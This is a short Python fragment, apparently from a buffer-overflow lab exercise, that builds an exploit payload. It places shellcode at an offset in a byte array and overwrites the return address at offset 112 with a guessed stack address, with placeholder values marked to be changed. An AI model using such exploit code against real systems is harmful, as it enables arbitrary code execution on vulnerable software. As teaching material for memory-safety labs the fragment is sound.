 ##################################################################
# Put the shellcode somewhere in the payload
start = 350 # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffcb08 + 100 # Change this number
offset = 112 # Change this number
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')